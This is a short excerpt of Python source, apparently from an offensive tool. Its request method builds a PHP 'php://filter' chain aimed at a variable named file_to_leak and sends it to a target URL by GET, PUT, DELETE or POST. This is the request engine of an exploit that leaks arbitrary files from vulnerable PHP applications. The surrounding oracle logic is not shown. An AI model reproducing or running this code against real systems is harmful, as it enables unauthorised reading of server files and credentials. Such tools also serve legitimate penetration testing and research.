 102
103 def req_with_response(self, s):
104 if self.delay > 0:
105 time.sleep(self.delay)
106
107 filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
108 # DEBUG print(filter_chain)
109 merged_data = self.parse_parameter(filter_chain)
110 # Make the request, the verb and data encoding is defined
111 try:
112 if self.verb == Verb.GET:
113 requ = self.session.get(self.target, params=merged_data)
114 return requ
115 elif self.verb == Verb.PUT:
116 if self.json_input:
117 requ = self.session.put(self.target, json=merged_data)
118 else:
119 requ = self.session.put(self.target, data=merged_data)
120 return requ
121 elif self.verb == Verb.DELETE:
122 if self.json_input:
123 requ = self.session.delete(self.target, json=merged_data)
124 else:
125 requ = self.session.delete(self.target, data=merged_data)
126 return requ
127 elif self.verb == Verb.POST:
128 if self.json_input:
129 requ = self.session.post(self.target, json=merged_data)
130 else:
131 requ = self.session.post(self.target, data=merged_data)
132 return requ
133 except requests.exceptions.ConnectionError :
134 print("[-] Could not instantiate a connection")
135 exit(1)
136 return None
137